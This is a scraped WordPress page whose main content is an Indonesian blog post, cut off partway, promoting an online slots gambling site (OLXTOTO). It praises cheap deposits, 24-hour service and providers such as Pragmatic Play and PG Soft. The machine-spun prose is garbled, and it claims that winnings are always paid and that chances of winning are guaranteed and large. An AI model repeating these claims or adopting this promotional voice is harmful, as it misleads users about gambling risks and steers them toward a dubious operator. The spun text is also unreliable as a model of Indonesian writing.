var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.5' media='all' />
<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://legacyfordscottsbluff.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://legacyfordscottsbluff.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://legacyfordscottsbluff.com/wp-json/wp/v2/posts/129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://legacyfordscottsbluff.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://legacyfordscottsbluff.com/?p=129' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-aifat-timur-jauh/?amp=1"><link rel="amphtml" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-aifat-timur-jauh/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-129 single-format-standard wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-narrow content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">

<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard"><a class="brand" href="https://legacyfordscottsbluff.com/" rel="home"><div class="site-title-wrap"><p class="site-title">Legacyfordscottsbluff</p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://legacyfordscottsbluff.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-853"><a href="https://legacyfordscottsbluff.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://legacyfordscottsbluff.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://legacyfordscottsbluff.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-856"><a href="https://legacyfordscottsbluff.com/category/slot-gacor/">Slot Gacor</a></li>
<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857"><a href="https://legacyfordscottsbluff.com/category/taruhan-baseball/">Taruhan Baseball</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a href="https://legacyfordscottsbluff.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit branding-mobile-layout-inherit"><a class="brand" href="https://legacyfordscottsbluff.com/" rel="home"><div class="site-title-wrap"><div class="site-title vs-md-false">Legacyfordscottsbluff</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-129" class="entry content-bg single-entry post-129 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Aifat Timur Jauh</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:20:29+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<p><strong><a href="https://legacyfordscottsbluff.com/">OLXTOTO</a></strong> &#8211; Animo beberapa penjudi di saat main judi slots online pasti tidak cuma berdasar pada dari impian mendapati keuntungan paling besar saja. Karenanya main slots dengan beberapa kelapangan pula terus dibutuhkan tiap beberapa slotters supaya bisa semakin nyaman dan bahagia dalam menikmatinya. Sebenarnya, untuk waktu ini telah banyak keringanan dalam pelayanan judi slots yang disajikan sejumlah agen judi terunggul. Namun, bukan bermakna semuanya bandar <a href="https://legacyfordscottsbluff.com/">judi slots</a> juga demikian. Beberapa kelapangan main judi slots dapat anda dapatkan di bandar slots online bisa dipercaya, di mana diantaranya selalu berikan sekurang-kurangnya deposit paling murah pada seluruh anggotanya.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-7 size-full" src="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg" alt="" width="840" height="480" srcset="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w, https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Bandar slots online dapat dipercaya sebagai penyuplai pelayanan main games slots terunggul yang kebanyakan terus mendatangkan sejumlah kelebihan maupun keunggulan. Hal semacam itu dapat dipastikan oleh karena ada service judi slots deposit paling murah yang didatangkan bandar paling dipercaya dengan maksud buat membantu peserta dalam nikmati atau mainkan perjudian slots online. Bahkan juga tidak cuma hanya itu, deposit paling murah di bandar slots paling dipercaya  ditunjang dengan beberapa jenis langkah pembayaran komplet, yang di mana itu dapat membikin beberapa anggota ringan menyerasikan macam pembayaran yang dipakainya untuk deposit saat sebelum mau main judi slots online.</p>
<p>Tentukan tergabung dengan bandar slots online bisa dipercaya sebagai satu alternatif terhebat. Di mana, anda dapat peroleh banyak kepuasan selainnya keluasaan dalam terhubung permainan-permainannya, katakan saja seperti banyak macam permainan slots terkomplet yang didatangkan dari sejumlah provider populer di industri iGaming. Semua permainan slots terhebat dan sangat komplet dari agen judi slots dapat dipercaya lantas bahkan juga bisa dimainkan cukup hanya dengan memanfaatkan 1 biji pemakai ID.<br />
Untuk memberi kepuasan maupun keluasaan lebih buat pesertanya nikmati judi slots, bandar slots online bisa dipercaya  datangkan service taruhan waktu 24 jam. Itu memiliki arti pelayanan judi slots bisa dengan terus simpel dicapai atau dicicip seluruhnya member-nya setiap saat tanpa batasan saat yang dipastikan. Belum juga dengan akses gampang di seluruh fitur tentu sangat lengkapi keperluan beberapa bettor tiap kali jalankan aktivitas di saat main slots online.</p>
<h2>Info Bandar Slots Online Paling dipercaya dengan Pelayanan Judi Slots Terbaik</h2>
<p>Biro judi slots bisa dipercaya bertindak sebagai pemberi pelayanan slots online terunggul jelas terus mengedepankan atau menitikberatkan keperluan sekalian kepuasan untuk beberapa pesertanya. Maka dari itu, sejumlah service judi terhebat didalamnya terus didatangkan untuk seluruh anggota yang umumnya jarang-jarang ditemui di agen judi lain. Saat itu, anda yang pengin coba masuk dengan bandar slots bisa dipercaya perlu sekurang-kurangnya ketahui lebih dahulu sejumlah informasi menarik berkaitan didalamnya maka dapat bikin lebih percaya dan tertarik main slots didalamnya. Untuk itu, berikut kami bahas berkaitan informasi-informasi bandar slots online paling dipercaya dan dengan pelayanan judi slots terbaik, salah satunya:</p>
<h2>Pelayanan Judi Slots Terpilih 24 Jam</h2>
<p>Data sangat menarik dari pelayanan bandar slots online paling dipercaya yang pertama sudah pasti perihal jam operasinya. Masalahnya bandar slots bisa dipercaya punya pelayanan judi slots terpilih yang dukungan sepanjang 24 jam. Karena kelebihan itu broker judi slots jamin seluruh peserta didalamnya dapat membuka ataupun bermain permainan slots online kapan pun dengan bebas namun juga membantu. Tidak sama dengan rata-rata banda judi slots yang lain umumnya cuman dapat memberinya service taruhan pada waktu khusus saja disebabkan gak mempunyai pelayanan yang cukup oke sepanjang 24 jam.</p>
<h2>Alternatif Deposit Terkomplet</h2>
<p>Kecuali sediakan pelayanan 24 jam, bandar slots online dapat dipercaya  memberi opsi deposit terkomplet yang pastinya didatangkan buat memudahkan peserta lakukan negosiasi deposit. Karenanya opsi teknik pembayaran yang komplet, anggota dapat deposit lewat type pembayaran apa saja yang bisa selalu disamakan dengan opsi yang dipakai masing-masing. Mengenai sejumlah opsi deposit yang disiapkan agen judi slots paling dipercaya antara lain mencakup rekening bank, pulsa dan e-wallet.</p>
<h2>Sekurang-kurangnya Deposit Paling murah</h2>
<p>Deposit apa saja yang anda tentukan dan pakai untuk main judi slots di bandar slots online bisa dipercaya sangat juga menarik, membantu dan mengesankan dengan penawaran sedikitnya deposit paling murah. Lantaran terdapatnya minimum deposit paling murah itu, tiap peserta dapat mainkan judi slots online bermodalkan lebih irit namun seluruh permainan slots didalamnya sudah bisa dijangkau dan dicicip sebebasnya. Tapi, anda tak perlu risau lantaran kendati dengan sekurang-kurangnya pembayaran deposit lebih dapat dijangkau sekalinya, semua ragam keuntungan didalamnya terus dapat secara mudah anda peroleh.</p>
<h2>Provider Slots Opsi Terpilih</h2>
<p>Sebagai perantara pelayanan judi slots online terbaik, bandar slots online dapat dipercaya tentu saja  selalu mengangkat banyak nama provider slots opsi terhebat pada pelayanan judinya. Itu seluruhnya didatangkan supaya alternatif tipe permainan slots yang disajikan lebih komplet serta memberi kepuasan beberapa anggotanya. Bukan sekedar hanya itu, tapi bandar slots bisa dipercaya juga mendatangkan atau mengangkut beberapa provider slots gaming alternatif terunggul dan terkenal yang miliki games slots komplet misalnya Pragmatic Play, Joker Slots,, Habanero, Microgaming, PG Soft dan pastilah masih ada banyak kembali alternatif provider yang lain.</p>
<h2>Tipe-Jenis Permainan Slots Favorite</h2>
<p>Tentang hal info terpilih serta sangat menarik dari bandar slots online bisa dipercaya yakni macam-macam permainan slots favorite yang komplet didalamnya. Nach, dipicu bandar slots dapat dipercaya memiliki saran provider slots yang komplet, karenanya bisa ditetapkan juga jika permainan slots yang disajikan di pelayanan judinya sangat beraneka. Buat beberapa contoh-jenis-jenis permainan slots favorite dari yang disiapkan bandar dapat dipercaya semisalnya seperti Koi Gate, Slots Olympus, Mahjong Ways, Aztec Gems, Sweet Bonanza serta beberapa jenis terhebat yang lain.</p>
<h2>Argumen Paling besar buat Memutuskan Bandar Slots Online Dapat dipercaya</h2>
<p>Bukan tiada argumen kenapa anda penting tergabung serta main di broker judi slots online paling dipercaya. Masalahnya kalau anda memutuskan agen judi slots bisa dipercaya, sudah tentu seberapa banyak kelebihan maupun keuntungan dapat anda raih, dari yang awal kalinya kemungkinan tidak anda peroleh pada broker judi lain. Namun, beberapa pemain atau slotters masih yang pemula mungkin saja belum ketahui apa argumen utamanya pilih tergabung atau main di bandar slots yang bisa dipercaya. Maka, kenali di bawah ini beberapa argumen paling besar buat pilih bandar slots online dapat dipercaya yang salah satunya antara lain:</p>
<h2>Berapa saja Kemenangan Main Slots Selalu Dilunasi</h2>
<p>Argumen yang palinglah utama kenapa anda penting buat memutuskan bandar slots online paling dipercaya sebagai tempat taruhan slots sebab berapa saja kemenangan peserta dalam bermain judi slots online akan selalu terus dibayarkan dengan sesuai yang ada. Lantaran sering, sejumlah bandar permainan judi tidak memberinya bayaran peserta yang menang judi slots maka dari itu membuat peserta itu sedih lantaran tak mendapatkan haknya. Walau demikian, bandar slots bisa dipercaya tidak begitu, dikarenakan dengan berikan pembayaran pada anggotanya dapat mempertingkat rasa keyakinan semakin tinggi di mana tiap-tiap pemain atau peserta selalu tambah lebih setia main slots didalamnya.</p>
<h2>Selalu Banyak Promosi Bagus yang Dijajakan</h2>
<p>Disamping dapat selalu mendapatkan pembayaran kemenangan, argumen paling besar lain perlu menunjuk main di bandar slots online dapat dipercaya karena terus banyak promosi menarik atau bonus yang dijajakan. Dengan adanya banyak penawaran promosi serta bonus itu, main slots tentulah bukan sekedar akan membuat anda untung sesudah menang saja karena hakikatnya keuntungan bonus dapat anda capai setiap saat. Lebih menariknya kembali, bonus serta promosi dari yang disiapkan bandar judi slots paling dipercaya  berlaku untuk dapat diraih semuanya member-nya, tanpa kecuali buat tiap-tiap banyak anggota anyar.</p>
<h2>Agunan Kemungkinan Menang</h2>
<p>Kemungkinan menang yang besar  jadi faktor khusus buat anda buat bermain judi slots lewat bandar slots online paling dipercaya. Bukan karena hanya dapat berikan jumlah keuntungan atau pembayaran menang yang tentu, tentulah memutuskan tergabung dengan bandar permainan judi slots yang bisa dipercaya pun meyakinkan kesempatan menang terus-menerus terbukti lantaran dari masing-masing tipe permainan slots yang disajikan terdiri dalam beberapa game judi slots opsi terhebat dengan kesempatan menang terbesar. Akhirnya, type apa saja permainan slots yang kelak anda permainkan didalamnya tentu tak kan susah berikan yang bernama kemenangan.</p>
<h2>Akses Main Slots Gampang dan Aman</h2>
<p>Masuk dengan bandar slots online bisa dipercaya terang dapat berikan akses main slots yang terus gampang untuk pesertanya. Seluruhnya lantaran pelayanan judi slots yang disajikan memberi dukungan 24 jam penuh dan web-site yang berkualitas tentu mudah dicapai lewat semua piranti. Tidak cuma semata-mata memberi akses yang ringan saja, nikmati perjudian slots pada bandar paling dipercaya pula menanggung keamanan dengan baik sekali karena ditunjang pelayanan layanan konsumen 24 jam.</p>
<h2>Ringan Bermain Slots Kapan saja</h2>
<p>Ada argumen paling besar lain kenapa anda harus coba main slots online dengan memutuskan bandar slots online bisa dipercaya karena gampang main slots kapan saja. Seperti kami ngomong awal kalinya, semua akses main slots yang disiapkan bandar dapat dipercaya benar-benar terjaga meringankan karena diantaranya dukungan dengan service 24 jam. Ditambah terdapatnya sejumlah link preferensi yang dibagikannya, pastinya makin meningkatkan keringanan akses main slots online apabila mana setiap saat situs inti broker judi slots tidak dapat dijangkau.</p>
<h2>Judi Slots Terkomplet Alternatif Terpilih dari Bandar Slots Online Dapat dipercaya di Indonesia</h2>
<p>Kayaknya, siapkan service judi slots dengan opsi permainan yang komplet salah satu hal yang selalu dikedepankan bandar slots online paling dipercaya di Indonesia. Hal tersebut buat pastikan kalau permainan slots yang komplet bakalan membikin tiap-tiap beberapa slotters dapat rasakan pengalaman mengesankan juga mengagumkan, lantaran cukup banyak dari sejumlah bandar pelayanan slots tak kooperatif memberi rincian permainan slots yang komplet. Hal inti yang membikin bandar slots bisa dipercaya selalu capable mendatangkan permainan-permainan slots komplet dikarenakan telah mengangkut berapa banyak provider slots online terpilih dan terkenal. Karena itu tersebut permainan slots apa saja dari provider yang masing-masing bettor favoritkan pastilah tidak susah untuk dicari. Lantas, tentang hal beberapa daftar provider slots gaming opsi terhebat yang didatangkan bandar slots online bisa dipercaya di Indonesia saat salah satunya mencakup:</p>
<h2>Slots Online Habanero</h2>
<p>Habanero adalah satu diantaranya provider slots terhebat alternatif bandar slots online dapat dipercaya yang selalu diketahui punyai produk permainan slots terbaik. Produk permainan slots yang udah sukses diluncurkan provider Habanero ialah sejumlah lebih dari pada beberapa ratus macam yang membuat begitu bisa jadi opsi terunggul untuk beberapa slotters waktu ini.</p>
<h2>Slots Online Pragmatic Play</h2>
<p>Siapakah yang tidak kenal Pragmatic Play. Provider slots online populer yang satu berikut udah mendatangkan beraneka banyak beberapa jenis permainan slots dengan menjajakan seberapa banyak keunggulan seperti dari kesempatan menang yang besar maupun keuntungan jekpotnya yang berharga sangatlah fenomenal.</p>
<h2>Slots Online Slot88</h2>
<p>Slot88 benar-benar masih lumayan baru di industri iGaming, akan tetapi provider slots yang satu berikut sangatlah oke dalam membuat varian permainan slots yang komplet dengan adanya banyak feature menarik. Sejumlah besar permainan-permainan slots yang didatangkan oleh provider Slot88 biasanya menekankan di keuntungan atau kemungkinan menang yang lumayan besar.</p>
<h2>Slots Online PG Soft</h2>
<p>PG Soft atau Pocket Permainan Soft merupakan developer perjudian slots terhebat setelah itu yang didatangkan oleh bandar slots online dapat dipercaya. Provider slots PG Soft memberi banyak permainan slots dengan beberapa jenis yang paling banyak maka benar-benar berperan besar buat banyak penggemar judi slots sekarang.</p>
<h2>Slots Online Spadegaming</h2>
